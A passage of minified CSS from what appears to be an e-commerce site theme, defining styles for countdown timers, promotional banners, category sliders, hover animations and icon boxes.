#ffffff;padding:5px;font-family:Roboto,sans-serif;font-weight:700;text-align:center;-webkit-box-shadow:0 0 10px rgba(0,0,0,.1);box-shadow:0 0 10px #0000001a}.countdown-box .countdown-title{font-size:1em;line-height:1.4em;text-transform:uppercase;color:#333745}.countdown-box .countdown>span{position:relative;display:inline-block;vertical-align:middle;padding:0;margin:0 .35em;color:#f82e56;font-size:1.1em}.countdown-box .countdown>span span{display:block;font-size:1.2em;line-height:1em;font-weight:700}.countdown-box .countdown>span:after{content:":";display:block;top:50%;position:absolute;margin-top:-1em;right:-.45em}.countdown-box .countdown>span:last-child:after{display:none}@media screen and (max-width: 1199px){.countdown-box{font-size:9px}.countdown-box .countdown-wrapper{bottom:7px;left:7px;right:7px}}@media screen and (max-width: 767px){.countdown-box{font-size:8px}.countdown-box .countdown-wrapper{bottom:0;left:0;right:0;-webkit-box-shadow:none;box-shadow:none}.countdown-box .countdown>span{margin:0 2px}.countdown-box .countdown>span span{font-size:1em}}.countdown-circle{position:relative}.countdown-circle .countdown-wrapper{display:table;width:100%}.countdown-circle .countdown{display:table-cell;vertical-align:middle;min-width:400px}.boxed .countdown-circle .countdown,.fullboxed .countdown-circle .countdown{min-width:320px}.countdown-circle .countdown-text{display:table-cell;vertical-align:middle}.countdown-circle .countdown-text .text1{font-size:22px;line-height:1em;font-weight:700;text-transform:uppercase;color:#f82e56}.boxed .countdown-circle .countdown-text .text1,.fullboxed .countdown-circle .countdown-text .text1{font-size:18px}.countdown-circle .countdown-text .text2{font-size:15px;line-height:1.1em;font-weight:500}.countdown-circle .countdown-title{font-size:1em;line-height:1.4em;text-transform:uppercase;color:#333745}.countdown-circle .countdown>span{position:relative;width:72px;height:72px;border:1px solid #f82e56;border-radius:50%;display:inline-block;vertical-align:middle;padding:21px 0 0;margin:0 28px 0 0;color:#f82e56;font-size:13px;line-height:1em;text-transform:uppercase;text-align:center}.boxed .countdown-circle .countdown>span,.fullboxed .countdown-circle .countdown>span{margin:0 20px 0 0;padding:17px 0 0;width:62px;height:62px}.countdown-circle .countdown>span:last-child{margin:0}.countdown-circle .countdown>span span{display:block;font-size:17px;line-height:1em;font-weight:700}.countdown-circle .countdown>span:after{content:"|";display:block;top:50%;position:absolute;margin-top:-7px;right:-16px}.boxed .countdown-circle .countdown>span:after,.fullboxed .countdown-circle .countdown>span:after{right:-12px}.countdown-circle .countdown>span:last-child:after{display:none}@media screen and (max-width: 1399px){.countdown-circle .countdown-wrapper{display:block;width:100%;margin-bottom:15px}.countdown-circle .countdown{display:block;min-width:400px;margin-bottom:15px}.countdown-circle .countdown-text{display:block}}@media screen and (max-width: 991px){.countdown-circle .countdown{min-width:300px}.countdown-circle .countdown>span{position:relative;width:62px;height:62px;padding:16px 0 0;margin:0 20px 0 0}.countdown-circle .countdown>span:after{right:-10px}}.countdown-squared{position:relative}.countdown-squared .countdown-wrapper{display:table;width:100%}.countdown-squared .countdown{display:table-cell;vertical-align:middle;min-width:400px;font-family:Raleway,sans-serif}.countdown-squared .countdown>span{position:relative;width:110px;height:105px;display:inline-block;vertical-align:middle;padding:21px 0 0;margin:0 28px 0 0;color:#f82e56;font-size:23px;line-height:1em;font-weight:700;text-transform:uppercase;text-align:center;background-color:#fff;-webkit-box-shadow:0 0 10px rgba(0,0,0,.05);box-shadow:0 0 10px #0000000d}.countdown-squared .countdown>span:last-child{margin:0}.countdown-squared .countdown>span span{display:block;font-size:30px;line-height:1.2em;font-weight:900}.countdown-squared .countdown>span:after{content:":";display:block;top:50%;position:absolute;margin-top:-7px;right:-16px}.countdown-squared .countdown>span:last-child:after{display:none}@media screen and (max-width: 767px){.countdown-squared .countdown{min-width:0}.countdown-squared .countdown>span{width:60px;height:60px;padding:5px 0 0;margin:0 10px 0 0;color:#f82e56;font-size:15px}.countdown-squared .countdown>span span{font-size:24px}.countdown-squared .countdown>span:after{margin-top:-5px;right:-8px}}.banner-edit{margin-bottom:45px}.banner{position:relative;display:block;overflow:hidden;margin-bottom:50px;text-decoration:none;-webkit-font-smoothing:antialiased}@media screen and (max-width: 991px){.banner{margin-bottom:30px}}.banner img{width:100%}.megamenu .banner,.full-nopad .banner{margin-bottom:0}.banner-wrap{text-decoration:none!important}.banner{font-size:100px}.banner .btn{float:none}.banner.style-1 .text-1{font-family:Roboto,sans-serif;font-size:.76em;font-weight:700;line-height:.9em;margin:0 0 .1em;color:#fff}.banner.style-1 .text-2{font-family:Roboto,sans-serif;font-size:.37em;line-height:1.1em;font-weight:700;margin:0 0 .2em;color:#fff}.banner.style-1 .text-3{font-family:Roboto,sans-serif;font-size:.27em;line-height:1em;font-weight:300;letter-spacing:.2em;margin:0 0 .9em;color:#fff}.banner.style-1 .banner-btn{color:#fff;text-decoration:none}.banner.style-1 .banner-btn>span{padding:0 1em;font-family:Raleway,sans-serif;font-size:.29em;line-height:1.9em;font-weight:300;height:auto;background-color:#f82e56}.banner.style-1 .banner-btn span.hoverbg{background-color:#fff}.banner.style-1 .banner-btn:hover>span{color:#f82e56}.banner.style-3 .banner-caption{bottom:14%}.banner.style-3 .text-1{font-family:Raleway,sans-serif;font-size:.91em;line-height:1em;font-weight:700;color:#fff}.banner.style-3 .text-1 span{font-family:Roboto,sans-serif}.banner.style-3 .text-2{font-family:Raleway,sans-serif;font-size:.42em;line-height:1em;font-weight:700;color:#fff;text-transform:uppercase;margin-bottom:.2em}.banner.style-3 .text-3{font-family:Roboto,sans-serif;font-size:.16em;line-height:1.56em;font-weight:700;letter-spacing:1.4em;padding-right:2em;color:#fff;text-transform:uppercase;margin-bottom:2em}.banner.style-3 .horl .text-3{padding-right:0;padding-left:2em}.banner.style-3 .horc .text-3{padding-right:0}.banner.style-3 .banner-btn{color:#fff;text-decoration:none}.banner.style-3 .banner-btn>span{padding:0 2.4em;font-family:Roboto,sans-serif;font-size:.26em;line-height:3em;font-weight:500;height:auto;background-color:#f82e56}.banner.style-3 .banner-btn span.hoverbg{background-color:#fff}.banner.style-3 .banner-btn:hover>span{color:#f82e56}.banner.style-4 .text-1,.banner.style-4 .text-2,.banner.style-4 .text-3{display:inline-block;clear:both;float:left;text-transform:uppercase}.banner.style-4 .text-1>span,.banner.style-4 .text-2>span,.banner.style-4 .text-3>span{padding:0 .5em;font-family:Raleway,sans-serif;font-size:.36em;line-height:1.86em;font-weight:700;color:#fff;background-color:#67e0fa}.banner.style-4 .horr .text-1,.banner.style-4 .horr .text-2,.banner.style-4 .horr .text-3{float:right}.banner.style-4 .horr .text-2{margin-left:0;margin-right:.8em}.banner.style-4 .horr .text-3{margin-left:0;margin-right:.2em}.banner.style-4 .text-2{margin-left:.8em}.banner.style-4 .text-3{margin-left:.2em}.banner.style-4 .text-hoverslide span.hoverbg{background-color:#fff}.banner.style-4:hover .text-hoverslide>span{color:#67e0fa}.banner.style-4 .banner-btn{color:#fff;text-decoration:none}.banner.style-4 .banner-btn>span{display:inline-block;padding:.35em .5em;margin:0;font-size:.26em;line-height:1.87em;font-weight:500;font-family:Raleway,sans-serif;color:#fff;background-color:#41df7c;height:auto}.banner.style-4 .banner-btn span.hoverbg{background-color:#67e0fa}.banner.style-4 .banner-btn:hover>span{color:#fff}.banner.style-5 .text-1,.banner.style-5 .text-2,.banner.style-5 .text-3{display:inline-block;clear:both;float:left;margin-bottom:2px}.banner.style-5 .text-1>span,.banner.style-5 .text-2>span,.banner.style-5 .text-3>span{padding:0 .5em;font-family:Oswald,sans-serif;font-size:.47em;line-height:1.383em;font-weight:400;color:#333745;background-color:#fff;text-transform:uppercase}.banner.style-5 .text-1{margin-left:.8em}.banner.style-5 .text-3{margin-left:1em}.banner.style-5 .text-3>span{background:#41df7c;color:#fff}.banner.style-5 .horr .text-1,.banner.style-5 .horr .text-2,.banner.style-5 .horr .text-3{float:right}.banner.style-5 .horr .text-1{margin-left:0;margin-right:.8em}.banner.style-5 .horr .text-3,.banner.style-5 .horr .banner-btn-wrap{margin-left:0;margin-right:1em}.banner.style-5 .text-hoverslide span.hoverbg{background-color:#333745}.banner.style-5:hover .text-hoverslide>span{color:#fff}.banner.style-5 .text-3.text-hover span.hoverbg{background-color:#fff}.banner.style-5:hover .text-3.text-hover>span{color:#fff}.banner.style-5 .banner-btn-wrap{clear:both;margin-left:1em}.banner.style-5 .banner-btn{color:#fff;text-decoration:none}.banner.style-5 .banner-btn>span{display:inline-block;clear:both;float:left;margin-left:2em;padding:0;font-size:.22em;line-height:2em;font-family:Raleway,sans-serif;font-weight:500;color:#f82e56;font-style:italic;text-decoration:none;background-color:transparent}.banner.style-5 .banner-btn span.hoverbg{background-color:transparent}.banner.style-5 .banner-btn:hover>span{color:#333745}.banner.style-6 .banner-caption{top:0;right:4%;bottom:0;left:55%}.banner.style-6 .text-1{margin-top:-.2em;font-family:Raleway,sans-serif;font-size:.77em;line-height:1em;font-weight:700;margin-bottom:.45em;color:#41df7c}.banner.style-6 .text-2{font-family:Raleway,sans-serif;font-size:.2em;line-height:1.5em;color:#fff;margin-bottom:1em}.banner.style-6 .banner-btn{color:#fff;text-decoration:none}.banner.style-6 .banner-btn>span{padding:0 1.8em;font-family:Roboto,sans-serif;font-size:.26em;line-height:2.2em;font-weight:500;height:auto;background-color:#41df7c}.banner.style-6 .banner-btn span.hoverbg{background-color:#fff}.banner.style-6 .banner-btn:hover>span{color:#41df7c}.banner.style-7 .banner-caption{top:0;right:38%;bottom:0;left:5%}.banner.style-7 .text-1{font-family:Raleway,sans-serif;font-size:.64em;line-height:1em;font-weight:700;letter-spacing:-2px;color:#fff;text-transform:uppercase;margin-top:-.3em}.banner.style-7 .text-2{font-family:Raleway,sans-serif;font-size:.24em;line-height:1em;font-weight:500;letter-spacing:6px;color:#fff;text-transform:uppercase;margin-bottom:.5em}.banner.style-7 .text-3{display:block;z-index:-1;width:3.2em;height:3.2em;text-align:center;font-family:Oswald,sans-serif;font-size:.38em;line-height:1em;font-weight:700;color:#fff;text-transform:uppercase;border-radius:50%;background-color:#41df7c;display:table}.banner.style-7 .text-3 span{display:table-cell;height:100%;vertical-align:middle}.banner.style-7 .banner-btn{color:#fff;text-decoration:none}.banner.style-7 .banner-btn>span{padding:0 .8em;font-family:Roboto,sans-serif;font-size:.22em;line-height:2.1em;font-weight:500;height:auto;background-color:#f82e56}.banner.style-7 .banner-btn span.hoverbg{background-color:#fff}.banner.style-7 .banner-btn:hover>span{color:#f82e56}.banner.style-8 .banner-caption{top:6%;right:25%;bottom:0;left:5%}.banner.style-8 .text-1{font-family:Raleway,sans-serif;font-size:.54em;line-height:1em;font-weight:900;color:#fff;text-transform:none;margin-bottom:.3em}.banner.style-8 .banner-btn{color:#fff;text-decoration:none}.banner.style-8 .banner-btn>span{padding:0 2.2em;font-family:Roboto,sans-serif;font-size:.22em;line-height:2.8em;font-weight:500;height:auto;background-color:#67e0fa}.banner.style-8 .banner-btn span.hoverbg{background-color:#fff}.banner.style-8 .banner-btn:hover>span{color:#67e0fa}.banner.style-9 .text-1{color:#fff}.banner.style-9 .text-1>span{padding:.8em 1.5em;margin-bottom:.8em;font-family:Raleway,sans-serif;font-size:.22em;line-height:1.5em;font-weight:500;text-transform:uppercase;background:#333745;border-left:4px solid #f82e56}.banner.style-9 .text-2{font-family:Raleway,sans-serif;font-size:.2em;line-height:1em;font-weight:500;color:#fff}.banner.style-9 .text-1.text-hoverslide span.hoverbg{background-color:#f82e56}.banner.style-9:hover .text-1.text-hoverslide>span{color:#fff}.banner.style-10 .text-1{margin-bottom:.7em;font-family:Raleway,sans-serif;font-size:.44em;line-height:1em;font-weight:700;color:#f82e56;text-align:center;text-transform:uppercase}.banner.style-10 .banner-btn{color:#fff;text-decoration:none}.banner.style-10 .banner-btn>span{padding:0 1em;font-family:Raleway,sans-serif;font-size:.29em;line-height:1.9em;font-weight:300;height:auto;background-color:#f82e56}.banner.style-10 .banner-btn.text-hoverslide span.hoverbg{background-color:#fff}.banner.style-10 .banner-btn.text-hoverslide:hover>span{color:#f82e56}.banner.style-2 .text-1{margin-top:-.2em;font-family:Raleway,sans-serif;font-size:.75em;line-height:1em;font-weight:700;margin-bottom:0;color:#fff;text-transform:uppercase}.banner.style-2 .text-2{font-family:Raleway,sans-serif;font-size:.35em;line-height:1em;color:#fff;margin-bottom:.6em;margin-left:3em;text-transform:uppercase;font-weight:100}.banner.style-2 .text-3,.banner.style-2 .text-4{font-family:Oswald,sans-serif;font-size:.37em;line-height:1em;color:#fff;margin-bottom:.2em;margin-left:1.5em;font-weight:500}.banner.style-2 .text-4{margin-top:.2em;margin-left:3em}.banner.style-2 .horc .text-2,.banner.style-2 .horc .text-3,.banner.style-2 .horc .text-4{margin-left:0}.banner.style-2 .horc .banner-btn{margin:0 auto}.banner.style-2 .horr .text-2{margin-left:0;margin-right:3em}.banner.style-2 .horr .text-3{margin-left:0;margin-right:1.5em}.banner.style-2 .horr .text-4{margin-left:0;margin-right:3em}.banner.style-2 .horr .banner-btn{margin-left:0;margin-right:.8em}.banner.style-2 .banner-btn{color:#000;text-decoration:none;margin-left:.8em;-webkit-box-shadow:-4px -5px 5px rgba(0,0,0,.2);box-shadow:-4px -5px 5px #0003}.banner.style-2 .banner-btn>span{padding:0 .3em;font-family:Oswald,sans-serif;font-size:.35em;line-height:1.6em;font-weight:700;height:auto;background-color:#fff;text-transform:none}.banner.style-2 .banner-btn span.hoverbg{background-color:#000}.banner.style-2 .banner-btn:hover>span{color:#fff}.banner.style-11 .banner-caption{left:16%;right:16%;bottom:14%}.banner.style-11 .text-1{margin-bottom:.3em;font-family:Raleway,sans-serif;font-size:.62em;font-weight:700;line-height:1em;color:#fff}.banner.style-11 .text-2{margin-bottom:.9em;font-family:Raleway,sans-serif;font-size:.25em;line-height:1.1em;font-weight:700;color:#f82e56}.banner.style-11 .banner-btn-wrap,.banner.style-11 .banner-btn{width:100%}.banner.style-11 .banner-btn{color:#fff;text-decoration:none}.banner.style-11 .banner-btn>span{width:100%;padding:0 1em;font-size:.24em;line-height:2.3em;font-weight:400;height:auto;background-color:#f82e56}.banner.style-11 .banner-btn span.hoverbg{background-color:#fff}.banner.style-11 .banner-btn:hover>span{color:#f82e56}.banner.style-12 .banner-caption{left:16%;right:16%;bottom:13%}.banner.style-12 .text-1{margin-bottom:.8em;margin-top:.2em;font-family:Raleway,sans-serif;font-size:.25em;font-weight:400;line-height:1em;color:#fff;padding:.8em;border:.09em solid #fff}.banner.style-12 .text-2{font-family:Raleway,sans-serif;font-size:.28em;line-height:1.1em;font-weight:700;color:#fff}.banner.style-12 .banner-btn{text-decoration:none;color:#f82e56}.banner.style-12 .banner-btn>span{padding:0;font-size:.28em;line-height:2em;font-weight:700;text-decoration:none;background-color:transparent}.banner.style-12 .banner-btn span.hoverbg{background-color:transparent}.banner.style-12 .banner-btn:hover>span{color:#fff}.banner.style-13 .banner-caption{top:30%;left:10%;right:10%}.banner.style-13 .text-1{font-family:Raleway,sans-serif;font-size:.36em;font-weight:700;line-height:1em;color:#fff}.banner.style-13 .text-2{margin-bottom:.5em;font-family:Raleway,sans-serif;font-size:.22em;line-height:1em;font-weight:900;color:#f82e56}.banner.style-13 .banner-btn{color:#fff;text-decoration:none}.banner.style-13 .banner-btn>span{padding:0 1.8em;font-size:.19em;line-height:2.6em;font-weight:400;height:auto;background-color:#333745}.banner.style-13 .banner-btn span.hoverbg{background-color:#fff}.banner.style-13 .banner-btn:hover>span{color:#333745}.banner.style-14 .text-1{margin-bottom:.7em;font-family:Roboto,sans-serif;font-size:.38em;font-weight:700;line-height:1em;color:#333745}.banner.style-14 .banner-btn{color:#fff;text-decoration:none}.banner.style-14 .banner-btn>span{padding:0 1.8em;font-size:.19em;line-height:2.6em;font-weight:400;height:auto;background-color:#f82e56}.banner.style-14 .banner-btn span.hoverbg{background-color:#fff}.banner.style-14 .banner-btn:hover>span{color:#f82e56}.banner.style-15 .banner-caption{left:50%;right:0;top:12%}.banner.style-15 .text-1{margin-bottom:.2em;font-size:.22em;font-weight:100;line-height:1em;color:#fff}.banner.style-15 .text-2{margin-bottom:.7em;font-size:.19em;line-height:1.1em;font-weight:500;color:#fff}.banner.style-15 .banner-btn{text-decoration:none;color:#f82e56}.banner.style-15 .banner-btn>span{padding:0;font-family:Raleway,sans-serif;font-size:.18em;line-height:2em;font-weight:900;text-decoration:none;background-color:transparent}.banner.style-15 .banner-btn span.hoverbg{background-color:transparent}.banner.style-15 .banner-btn:hover>span{color:#fff}.banner.style-16 .banner-caption{top:0;bottom:15%}.banner.style-16 .text-1{margin-bottom:.2em;font-family:Raleway,sans-serif;font-size:.48em;font-weight:900;line-height:1em;color:#f82e56}.banner.style-16 .text-2{font-size:.34em;line-height:1em;font-weight:900;color:#fff}.banner.style-17 .banner-caption{bottom:9%;left:4%;right:4%}.banner.style-17 .text-1{margin-bottom:.2em;font-family:Raleway,sans-serif;font-size:.33em;font-weight:800;line-height:1em;color:#fff}.banner.style-17 .text-2>span{display:table;margin-bottom:.5em;padding:0 1.4em;font-family:Raleway,sans-serif;font-size:.2em;line-height:2.5em;font-weight:800;color:#fff;text-transform:uppercase;letter-spacing:1px;background-color:#333745}.banner.style-17 .text-3{font-family:Raleway,sans-serif;font-size:.1em;line-height:1.2em;font-weight:400;font-style:italic;color:#fff}.banner.style-17 .text-2.text-hoverslide span.hoverbg{background-color:#f82e56}.banner.style-17:hover .text-2.text-hoverslide>span{color:#fff}.banner.style-18 .banner-caption{top:9%;left:58%;right:2%}.banner.style-18 .text-1{margin-bottom:.4em;font-family:Raleway,sans-serif;font-size:.15em;font-weight:800;line-height:1em;color:#f82e56}.banner.style-18 .text-2{margin-bottom:.5em;font-family:Raleway,sans-serif;font-size:.2em;line-height:1em;font-weight:400;color:#fff}.banner.style-18 .banner-btn{color:#fff;text-decoration:none}.banner.style-18 .banner-btn>span{padding:0 1.7em;overflow:hidden;font-size:.1em;line-height:3.2em;font-weight:400;height:auto;background-color:#f82e56}.banner.style-18 .banner-btn span.hoverbg{background-color:#333745}.banner.style-18 .banner-btn:hover>span{color:#fff}.banner.style-19 .banner-caption{top:0;bottom:11%;left:10%}.banner.style-19 .text-1{margin-bottom:.25em;font-size:.57em;line-height:.7em;font-weight:900;color:#fff}.banner.style-19 .text-2{font-family:Raleway,sans-serif;font-size:.17em;font-weight:900;line-height:1em;color:#f82e56}.banner.style-20 .banner-caption{top:0;bottom:23%;right:10%;left:10%}.banner.style-20 .text-1{padding:0 .8em;font-family:Raleway,sans-serif;font-size:.17em;line-height:2em;font-weight:400;color:#fff;background-color:#f82e56;position:relative;display:inline-block;float:left}.banner.style-20 .text-1 .text-corner{content:"";display:block;position:absolute;right:-.99em;left:auto;top:0;width:0;height:0;border-style:solid;border-width:0 0 2em 1em;border-color:transparent;border-bottom-color:#f82e56;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.banner.style-20 .horr .text-1{float:right}.banner.style-20 .horr .text-1 .text-corner{-webkit-transform:rotateY(0);transform:rotateY(0);left:-.99em}.banner.style-20 .text-2{padding:.8em 1.2em;font-family:Raleway,sans-serif;font-size:.28em;font-weight:900;line-height:1em;color:#fff;background-color:#000;clear:both;display:inline-block;float:left}.banner.style-20 .horr .text-2{float:right}.text-hover{overflow:hidden}.text-hover>span{position:relative;display:table;z-index:1}.horc .text-hover>span{margin-left:auto;margin-right:auto}.horl .text-hover>span{float:left}.horr .text-hover>span{float:right}.text-hover span>span.hoverbg{display:block;height:100%;left:0;position:absolute;top:0;width:0;z-index:-1}.banner:hover .text-hover:not(.banner-btn)>span>span.hoverbg{width:100%}.banner-btn:hover span>span.hoverbg{width:100%}.text-hover span>span.hoverbg{-webkit-transition:all 0s ease 0s;-o-transition:all 0s ease 0s;transition:all 0s ease 0s}.text-hover span>span.text{-webkit-transition:color .2s ease 0s;-o-transition:color .2s ease 0s;transition:color .2s ease 0s}.text-hoverslide{overflow:hidden}.text-hoverslide>span{position:relative;display:table;z-index:1}.horc .text-hoverslide>span{margin-left:auto;margin-right:auto}.horl .text-hoverslide>span{float:left}.horr .text-hoverslide>span{float:right}.text-hoverslide span>span.hoverbg{display:block;height:100%;left:0;position:absolute;top:0;width:0;z-index:0}.banner:hover .text-hoverslide:not(.banner-btn)>span>span.hoverbg{width:100%}.text-hoverslide span>span.hoverbg{-webkit-transition:all .4s cubic-bezier(.35,.975,.25,.9) 0s;-o-transition:all .4s cubic-bezier(.35,.975,.25,.9) 0s;transition:all .4s cubic-bezier(.35,.975,.25,.9) 0s}.text-hoverslide span>span.text{-webkit-transition:color .2s ease 0s;-o-transition:color .2s ease 0s;transition:color .2s ease 0s;position:relative;z-index:1}.table-view{display:table}.table-cell{display:table-cell;height:100%;vertical-align:middle}.banner .banner-caption{top:5%;left:5%;right:5%;bottom:5%;position:absolute;z-index:10;-webkit-transition:opacity .2s ease;-o-transition:opacity .2s ease;transition:opacity .2s ease}.banner .banner-caption>span{display:table-cell;vertical-align:middle;padding:10%}.banner .banner-caption.vertm .vert{vertical-align:middle}.banner .banner-caption.vertt .vert{vertical-align:top}.banner .banner-caption.vertb .vert{vertical-align:bottom}.banner .banner-caption.horl{text-align:left}.banner .banner-caption.horc{text-align:center}.banner .banner-caption.horr{text-align:right}#output{min-height:300px}.banner-btn{display:table;float:left}.horc .banner-btn{margin:0 auto;float:none}.horr .banner-btn{float:right}.banner-btn-wrap{display:table;float:left;text-decoration:none!important}.banner-btn-wrap .banner-btn{float:none}.horc .banner-btn-wrap,.horc .banner-btn{margin:0 auto;float:none}.horr .banner-btn-wrap,.horr .banner-btn{float:right}.banners-with-pad{margin-bottom:50px}@media screen and (max-width: 991px){.banners-with-pad{margin-bottom:30px}}.banners-with-pad .banner{margin-bottom:30px}@media screen and (max-width: 991px){.banners-with-pad .banner{margin-bottom:30px}}.banners-with-pad .banner.image-hover-scale img{vertical-align:top}.category-slider{margin-bottom:50px}@media screen and (max-width: 991px){.category-slider{margin-bottom:30px}}.category-slider .item,.category-slider-item{display:inline-block;font-size:50px;position:relative;overflow:hidden;-webkit-perspective:50em;perspective:50em}.category-slider .item img,.category-slider-item img{width:100%;vertical-align:top}.category-slider .item .caption,.category-slider-item .caption{top:50%;left:20px;right:20px;position:absolute;opacity:0;z-index:1;text-align:center;padding:5%}.category-slider .item .text,.category-slider-item .text{opacity:0}.category-slider .item .banner-btn .text,.category-slider-item .banner-btn .text{opacity:1}.category-slider .item .text-style-1,.category-slider-item .text-style-1{font-family:Roboto,sans-serif;font-size:1em;line-height:1.1em;font-weight:700;margin:0 0 .2em;color:#f82e56}.category-slider .item .text-style-2,.category-slider-item .text-style-2{font-family:Roboto,sans-serif;font-size:.5em;line-height:1em;font-weight:300;letter-spacing:.1em;margin:0 0 .9em;color:#333745}.category-slider .item:after,.category-slider-item:after{background-color:#fff;position:absolute;content:"";display:block;top:20px;left:20px;right:20px;bottom:20px;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;opacity:0;pointer-events:none}.category-slider .item:hover .caption,.category-slider-item:hover .caption{-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);opacity:1;-webkit-transition:all .4s ease-in-out .2s;-o-transition:all .4s ease-in-out .2s;transition:all .4s ease-in-out .2s}.category-slider .item:hover .text,.category-slider-item:hover .text{opacity:1;-webkit-transition:opacity .4s ease-in-out .6s;-o-transition:opacity .4s ease-in-out .6s;transition:opacity .4s ease-in-out .6s}.category-slider .item:hover:after,.category-slider-item:hover:after{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:.85}.category-slider .item:hover img,.category-slider-item:hover img{-webkit-animation:blur 1s linear forwards;-moz-animation:blur 1s linear forwards;-ms-animation:blur 1s linear forwards;-o-animation:blur 1s linear forwards;animation:blur 1s linear forwards;-webkit-animation-delay:.4s;-moz-animation-delay:.4s;animation-delay:.4s}@media screen and (max-width: 1399px){.category-slider .item,.category-slider-item{font-size:50px}}@media screen and (max-width: 1199px){.category-slider .item,.category-slider-item{font-size:45px}}@media screen and (max-width: 991px){.category-slider .item,.category-slider-item{font-size:50px}}@media screen and (max-width: 991px){.category-slider .item{font-size:40px}}@media screen and (max-width: 767px){.category-slider .item{font-size:28px}}.category-slider .slick-prev,.category-slider .slick-next{position:absolute;z-index:1;display:block;height:90px;width:75px;line-height:0px;font-size:0px;cursor:pointer;background:#ffffff80;top:50%;padding:0;margin-top:-45px;opacity:1;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.category-slider .slick-prev:hover,.category-slider .slick-next:hover{background:#0000001a;opacity:1}.category-slider .slick-prev:before,.category-slider .slick-next:before{font-size:38px;line-height:90px;color:#333745;opacity:1}.category-slider .slick-prev:hover:before,.category-slider .slick-next:hover:before{color:#fff;opacity:1}.category-slider .slick-prev{left:0;right:auto}.category-slider .slick-next{right:0;left:auto}.category-block{position:relative;z-index:1;overflow:hidden;margin-bottom:30px;display:block;background:#fff;text-decoration:none}.category-block:hover,.category-block:focus{text-decoration:none}.category-block .category-image img{width:100%}.category-block .category-title{text-align:center;padding:15px;font-size:23px;line-height:1.217em;font-weight:700;color:#f82e56;text-transform:uppercase}@media screen and (max-width: 1199px){.category-block .category-title{font-size:18px}}@media screen and (max-width: 991px){.category-block .category-title{font-size:15px}}.category-slider-item .banner-btn{color:#fff;text-decoration:none;display:inline-block;float:none;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}.category-slider-item .banner-btn span{-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}.category-slider-item .banner-btn>span{font-family:Roboto,sans-serif;height:41px;padding:0 15px;font-size:15px;line-height:41px;font-weight:500;height:auto;background-color:#f82e56}.category-slider-item .banner-btn span.hoverbg{background-color:#fff}.category-slider-item .banner-btn:hover>span{color:#f82e56}@media screen and (min-width: 1200px){body:not(.page-list-collections) .categories .col-lg-2:nth-child(6n+1){clear:left}}@media (max-width: 1199px) and (min-width: 992px){body:not(.page-list-collections) .categories .col-md-3:nth-child(4n+1){clear:left}}@media (max-width: 991px) and (min-width: 768px){body:not(.page-list-collections) .categories .col-sm-3:nth-child(4n+1){clear:left}}@media screen and (min-width: 768px){body.page-list-collections .categories .col-sm-3:nth-child(4n+1){clear:left}}@media screen and (max-width: 767px){.categories .col-xs-6:nth-child(odd){clear:left}}.box{background-color:#fff;padding:50px 30px 45px;margin-bottom:50px}@media screen and (max-width: 991px){.box{margin-bottom:30px}}.box-title{font-size:16px;line-height:1.5em;font-weight:700;color:#333745;text-transform:uppercase;margin-bottom:0}.box-text{font-size:15px;line-height:1.5em;font-weight:300;color:#333745}.box-icon i.icon{display:inline-block;margin-bottom:25px;font-size:35px;line-height:60px;width:65px;height:65px;background-color:#f82e56;border:2px solid #f82e56;color:#fff;text-align:center;-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.box-icon.rounded i.icon{border-radius:50%}.box:hover .box-icon i.icon{background-color:#fff;color:#f82e56}@media screen and (max-width: 991px){.box{padding:25px 15px 15px}}.box.style2{border:6px solid #fff}.box.style2.bgcolor1{background-color:#fdf4f6}.box.style2.bgcolor2{background-color:#eef1fa}.box.style2.bgcolor3{background-color:#faf4fd}.box.style2:hover .box-icon i.icon{border-color:#333745;background-color:#333745;color:#fff}.box-left-icon{width:100%;margin-bottom:20px}.box-left-icon .box-text{display:table-cell;overflow:hidden;padding:0 0 0 10px;position:relative;vertical-align:middle;width:auto;font-size:15px;line-height:1.2em;font-weight:300;color:#333745}.box-left-icon .box-text .title{font-family:Raleway,sans-serif;font-size:15px;font-weight:700;text-transform:uppercase}.box-left-icon .box-icon{display:table-cell;width:70px;position:relative;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.box-left-icon .box-icon i.icon{display:inline-block;font-size:30px;line-height:62px;width:65px;height:65px;margin-bottom:0;background-color:#fff;border:1px solid #ffffff;color:#f82e56;text-align:center;-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s}.box-left-icon .box-icon.rounded i.icon{border-radius:50%;border:0}.box-left-icon:hover .box-icon i.icon{background-color:#f82e56;color:#fff}.box-left-icon-bg{width:100%;margin-bottom:30px;padding:30px 25px;background-color:#fff;border-bottom:3px solid #e8e8e8}.box-left-icon-bg .box-text{display:table-cell;overflow:hidden;padding:0 0 0 22px;position:relative;vertical-align:middle;width:auto;font-size:19px;line-height:1.2em;font-weight:500;color:#f82e56;text-transform:uppercase}.box-left-icon-bg .box-text .title{font-size:21px;font-weight:700;text-transform:none;color:#333745}.box-left-icon-bg .box-icon{display:table-cell;vertical-align:middle;width:90px;position:relative;padding:0 22px 0 0;border-right:1px solid #e8e8e8}.box-left-icon-bg .box-icon i.icon{display:inline-block;background:transparent;border:0;font-size:53px;margin-bottom:0;color:#bebebe;text-align:center;-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.box-left-icon-bg:hover .box-icon i.icon{background-color:#fff;color:#f82e56}@media screen and (max-width: 1199px){.box-icon-row{overflow:hidden;width:calc(100% + 15px);margin-left:-15px}.box-left-icon-bg{width:calc(33.333% - 15px);float:left;margin:0 0 30px 15px;padding:10px}.box-left-icon-bg .box-text{font-size:16px;padding:0 0 0 10px}.box-left-icon-bg .box-text .title{font-size:18px}.box-left-icon-bg .box-icon{width:70px;padding:0 10px 0 0}.box-left-icon-bg .box-icon i.icon{font-size:40px}}@media screen and (max-width: 767px){.box-icon-row{overflow:hidden;width:100%;margin-left:0}.box-left-icon-bg{width:100%;margin:0 0 15px;padding:5px}}body.layout-advanced .box-left-icon-bg{-webkit-box-shadow:0 0 